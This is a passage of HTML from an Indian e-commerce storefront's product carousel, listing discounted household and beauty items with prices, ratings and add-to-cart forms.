          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zeal4deals.in/cdn/shop/files/mushroom.jpg2-705822.jpg?v=1715340770&width=165 165w,//zeal4deals.in/cdn/shop/files/mushroom.jpg2-705822.jpg?v=1715340770&width=360 360w,//zeal4deals.in/cdn/shop/files/mushroom.jpg2-705822.jpg?v=1715340770&width=533 533w,//zeal4deals.in/cdn/shop/files/mushroom.jpg2-705822.jpg?v=1715340770 640w
                "
                src="//zeal4deals.in/cdn/shop/files/mushroom.jpg2-705822.jpg?v=1715340770&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mushroom Head Air Cushion CC Cream - Zeal4deals India 2024"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
                id="quick-add-template--20921395577074__featured_collection_tpeReB7018801594519-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/mushroom-head-air-cushion-cc-cream"
                  id="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-7018801594519"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-7018801594519 NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-7018801594519"
                >
                  Mushroom Head Air Cushion CC Cream - Zeal4deals India 2024
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-7018801594519"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 43%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20921395577074__featured_collection_tpeReB-7018801594519"
            
          >
            
              <a
                href="/products/mushroom-head-air-cushion-cc-cream"
                id="CardLink-template--20921395577074__featured_collection_tpeReB-7018801594519"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20921395577074__featured_collection_tpeReB-7018801594519 Badge-template--20921395577074__featured_collection_tpeReB-7018801594519"
              >
                Mushroom Head Air Cushion CC Cream - Zeal4deals India 2024
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7018801594519" data-rating="4.8" data-raters="31"></div>



<div
  class="
    price price-template--20921395577074__featured_collection_tpeReB
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 899.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 899.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,599.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--20921395577074__featured_collection_tpeReB7018801594519"><form method="post" action="/cart/add" id="quick-add-template--20921395577074__featured_collection_tpeReB7018801594519" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--20921395577074__featured_collection_tpeReB7018801594519-variant-id"
                      type="hidden"
                      name="id"
                      value="40528331735191"
                      disabled
                    ><button
                      id="quick-add-template--20921395577074__featured_collection_tpeReB7018801594519-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--20921395577074__featured_collection_tpeReB7018801594519-submit title-template--20921395577074__featured_collection_tpeReB-7018801594519"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="7018801594519" /><input type="hidden" name="section-id" value="template--20921395577074__featured_collection_tpeReB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--20921395577074__featured_collection_tpeReB-7018801594519"
              class="badge badge--bottom-left color-accent-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zeal4deals.in/cdn/shop/files/213456789_400x_1024x1024_2x_400x_12d6815a-17cf-44f4-b444-8ab9728ad8e2_1.gif?v=1728415478&width=165 165w,//zeal4deals.in/cdn/shop/files/213456789_400x_1024x1024_2x_400x_12d6815a-17cf-44f4-b444-8ab9728ad8e2_1.gif?v=1728415478&width=360 360w,//zeal4deals.in/cdn/shop/files/213456789_400x_1024x1024_2x_400x_12d6815a-17cf-44f4-b444-8ab9728ad8e2_1.gif?v=1728415478 400w
                "
                src="//zeal4deals.in/cdn/shop/files/213456789_400x_1024x1024_2x_400x_12d6815a-17cf-44f4-b444-8ab9728ad8e2_1.gif?v=1728415478&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Home Dustproof Storage Bag"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="400"
                height="400"
                id="quick-add-template--20921395577074__featured_collection_tpeReB7791934832882-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/home-dustproof-storage-bag"
                  id="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-7791934832882"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-7791934832882 NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-7791934832882"
                >
                  Home Dustproof Storage Bag
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-7791934832882"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 60%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20921395577074__featured_collection_tpeReB-7791934832882"
            
          >
            
              <a
                href="/products/home-dustproof-storage-bag"
                id="CardLink-template--20921395577074__featured_collection_tpeReB-7791934832882"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20921395577074__featured_collection_tpeReB-7791934832882 Badge-template--20921395577074__featured_collection_tpeReB-7791934832882"
              >
                Home Dustproof Storage Bag
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7791934832882" data-rating="4.6" data-raters="14"></div>



<div
  class="
    price price-template--20921395577074__featured_collection_tpeReB
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-7791934832882">
                  <button
                    id="quick-add-template--20921395577074__featured_collection_tpeReB7791934832882-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--20921395577074__featured_collection_tpeReB7791934832882-submit title-template--20921395577074__featured_collection_tpeReB-7791934832882"
                    data-product-url="/products/home-dustproof-storage-bag"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-7791934832882" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Home Dustproof Storage Bag"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-7791934832882"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-7791934832882" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20921395577074__featured_collection_tpeReB-7791934832882"
              class="badge badge--bottom-left color-accent-2"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zeal4deals.in/cdn/shop/files/grinder_4_1000x_d51a4e27-3c42-49f8-bbaa-7f83242b9bcf-193257.png?v=1715340768&width=165 165w,//zeal4deals.in/cdn/shop/files/grinder_4_1000x_d51a4e27-3c42-49f8-bbaa-7f83242b9bcf-193257.png?v=1715340768&width=360 360w,//zeal4deals.in/cdn/shop/files/grinder_4_1000x_d51a4e27-3c42-49f8-bbaa-7f83242b9bcf-193257.png?v=1715340768&width=533 533w,//zeal4deals.in/cdn/shop/files/grinder_4_1000x_d51a4e27-3c42-49f8-bbaa-7f83242b9bcf-193257.png?v=1715340768&width=720 720w,//zeal4deals.in/cdn/shop/files/grinder_4_1000x_d51a4e27-3c42-49f8-bbaa-7f83242b9bcf-193257.png?v=1715340768&width=940 940w,//zeal4deals.in/cdn/shop/files/grinder_4_1000x_d51a4e27-3c42-49f8-bbaa-7f83242b9bcf-193257.png?v=1715340768 1000w
                "
                src="//zeal4deals.in/cdn/shop/files/grinder_4_1000x_d51a4e27-3c42-49f8-bbaa-7f83242b9bcf-193257.png?v=1715340768&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MULTIFUNCTION MIXER GRINDER MACHINE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--20921395577074__featured_collection_tpeReB7604104495346-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/multifunction-smashing-machine"
                  id="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-7604104495346"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-7604104495346 NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-7604104495346"
                >
                  MULTIFUNCTION MIXER GRINDER MACHINE
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-7604104495346"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20921395577074__featured_collection_tpeReB-7604104495346"
            
          >
            
              <a
                href="/products/multifunction-smashing-machine"
                id="CardLink-template--20921395577074__featured_collection_tpeReB-7604104495346"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20921395577074__featured_collection_tpeReB-7604104495346 Badge-template--20921395577074__featured_collection_tpeReB-7604104495346"
              >
                MULTIFUNCTION MIXER GRINDER MACHINE
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7604104495346" data-rating="4.9" data-raters="18"></div>



<div
  class="
    price price-template--20921395577074__featured_collection_tpeReB
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--20921395577074__featured_collection_tpeReB7604104495346"><form method="post" action="/cart/add" id="quick-add-template--20921395577074__featured_collection_tpeReB7604104495346" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--20921395577074__featured_collection_tpeReB7604104495346-variant-id"
                      type="hidden"
                      name="id"
                      value="42780608200946"
                      disabled
                    ><button
                      id="quick-add-template--20921395577074__featured_collection_tpeReB7604104495346-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--20921395577074__featured_collection_tpeReB7604104495346-submit title-template--20921395577074__featured_collection_tpeReB-7604104495346"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="7604104495346" /><input type="hidden" name="section-id" value="template--20921395577074__featured_collection_tpeReB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--20921395577074__featured_collection_tpeReB-7604104495346"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zeal4deals.in/cdn/shop/files/Meat-Vegetable-Cutting-Machine-5in1-Multi-Function-Vegetable-Cutter-Potato-Cucumber-Lemon-Slicer-Carrot-Grater-Kitchen_5000x_800x_7808281f-3c2a-445e-96c1-68034f621c7a-320665.jpg?v=1715340772&width=165 165w,//zeal4deals.in/cdn/shop/files/Meat-Vegetable-Cutting-Machine-5in1-Multi-Function-Vegetable-Cutter-Potato-Cucumber-Lemon-Slicer-Carrot-Grater-Kitchen_5000x_800x_7808281f-3c2a-445e-96c1-68034f621c7a-320665.jpg?v=1715340772&width=360 360w,//zeal4deals.in/cdn/shop/files/Meat-Vegetable-Cutting-Machine-5in1-Multi-Function-Vegetable-Cutter-Potato-Cucumber-Lemon-Slicer-Carrot-Grater-Kitchen_5000x_800x_7808281f-3c2a-445e-96c1-68034f621c7a-320665.jpg?v=1715340772&width=533 533w,//zeal4deals.in/cdn/shop/files/Meat-Vegetable-Cutting-Machine-5in1-Multi-Function-Vegetable-Cutter-Potato-Cucumber-Lemon-Slicer-Carrot-Grater-Kitchen_5000x_800x_7808281f-3c2a-445e-96c1-68034f621c7a-320665.jpg?v=1715340772&width=720 720w,//zeal4deals.in/cdn/shop/files/Meat-Vegetable-Cutting-Machine-5in1-Multi-Function-Vegetable-Cutter-Potato-Cucumber-Lemon-Slicer-Carrot-Grater-Kitchen_5000x_800x_7808281f-3c2a-445e-96c1-68034f621c7a-320665.jpg?v=1715340772 800w
                "
                src="//zeal4deals.in/cdn/shop/files/Meat-Vegetable-Cutting-Machine-5in1-Multi-Function-Vegetable-Cutter-Potato-Cucumber-Lemon-Slicer-Carrot-Grater-Kitchen_5000x_800x_7808281f-3c2a-445e-96c1-68034f621c7a-320665.jpg?v=1715340772&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MULTIFUNCTIONAL QUICK VEGETABLE CUTTER"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--20921395577074__featured_collection_tpeReB7627308826866-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/multifunctional-quick-vegetable-cutter"
                  id="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-7627308826866"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-7627308826866 NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-7627308826866"
                >
                  MULTIFUNCTIONAL QUICK VEGETABLE CUTTER
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-7627308826866"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 56%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20921395577074__featured_collection_tpeReB-7627308826866"
            
          >
            
              <a
                href="/products/multifunctional-quick-vegetable-cutter"
                id="CardLink-template--20921395577074__featured_collection_tpeReB-7627308826866"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20921395577074__featured_collection_tpeReB-7627308826866 Badge-template--20921395577074__featured_collection_tpeReB-7627308826866"
              >
                MULTIFUNCTIONAL QUICK VEGETABLE CUTTER
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7627308826866" data-rating="5.0" data-raters="11"></div>



<div
  class="
    price price-template--20921395577074__featured_collection_tpeReB
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,998.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--20921395577074__featured_collection_tpeReB7627308826866"><form method="post" action="/cart/add" id="quick-add-template--20921395577074__featured_collection_tpeReB7627308826866" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--20921395577074__featured_collection_tpeReB7627308826866-variant-id"
                      type="hidden"
                      name="id"
                      value="42961054597362"
                      disabled
                    ><button
                      id="quick-add-template--20921395577074__featured_collection_tpeReB7627308826866-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--20921395577074__featured_collection_tpeReB7627308826866-submit title-template--20921395577074__featured_collection_tpeReB-7627308826866"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="7627308826866" /><input type="hidden" name="section-id" value="template--20921395577074__featured_collection_tpeReB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--20921395577074__featured_collection_tpeReB-7627308826866"
              class="badge badge--bottom-left color-accent-2"
            >
              56%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zeal4deals.in/cdn/shop/products/71fh5toWNzL._SL1200_1024x1024_2x_1800x1800_e428f6d0-b982-4677-8e2d-ea7a7b496029.jpg?v=1661593373&width=165 165w,//zeal4deals.in/cdn/shop/products/71fh5toWNzL._SL1200_1024x1024_2x_1800x1800_e428f6d0-b982-4677-8e2d-ea7a7b496029.jpg?v=1661593373&width=360 360w,//zeal4deals.in/cdn/shop/products/71fh5toWNzL._SL1200_1024x1024_2x_1800x1800_e428f6d0-b982-4677-8e2d-ea7a7b496029.jpg?v=1661593373&width=533 533w,//zeal4deals.in/cdn/shop/products/71fh5toWNzL._SL1200_1024x1024_2x_1800x1800_e428f6d0-b982-4677-8e2d-ea7a7b496029.jpg?v=1661593373&width=720 720w,//zeal4deals.in/cdn/shop/products/71fh5toWNzL._SL1200_1024x1024_2x_1800x1800_e428f6d0-b982-4677-8e2d-ea7a7b496029.jpg?v=1661593373&width=940 940w,//zeal4deals.in/cdn/shop/products/71fh5toWNzL._SL1200_1024x1024_2x_1800x1800_e428f6d0-b982-4677-8e2d-ea7a7b496029.jpg?v=1661593373&width=1066 1066w,//zeal4deals.in/cdn/shop/products/71fh5toWNzL._SL1200_1024x1024_2x_1800x1800_e428f6d0-b982-4677-8e2d-ea7a7b496029.jpg?v=1661593373 1200w
                "
                src="//zeal4deals.in/cdn/shop/products/71fh5toWNzL._SL1200_1024x1024_2x_1800x1800_e428f6d0-b982-4677-8e2d-ea7a7b496029.jpg?v=1661593373&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="HIGH PRESSURE WATER | ADJUSTABLE BRASS NOZZLE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--20921395577074__featured_collection_tpeReB7755503468786-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/high-pressure-water-adjustable-brass-nozzle"
                  id="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-7755503468786"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-7755503468786 NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-7755503468786"
                >
                  HIGH PRESSURE WATER | ADJUSTABLE BRASS NOZZLE
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-7755503468786"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
